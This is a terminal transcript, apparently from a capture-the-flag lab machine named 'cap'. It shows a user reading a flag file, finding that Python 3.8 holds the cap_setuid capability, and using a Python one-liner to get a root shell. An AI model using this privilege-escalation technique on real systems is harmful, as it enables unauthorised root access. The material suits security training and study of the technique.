 root@cap: ~
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or
proxy settings
Last login: Thu Sep 18 20:10:13 2025 from 10.10.14.101
nathan@cap:~$ ls
user.txt
nathan@cap:~$ cat user.txt
32267627d86088eb79f58dfb5d211b9d
nathan@cap:~$ getcap -r 2>/dev/null
nathan@cap:~$ getcap -r / 2>/dev/null
/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
nathan@cap:~$ /usr/bin/python.8 -c 'import os; os.setuid(0); os.system("/bin/bash")'
-bash: /usr/bin/python.8: No such file or directory
nathan@cap:~$ /usr/bin/python3.8 -c 'import os; os.setuid(0); os.system("/bin/bash")'
root@cap:~# whoami
root
root@cap:~# id
uid=0(root) gid=1001(nathan) groups=1001(nathan)
root@cap:~#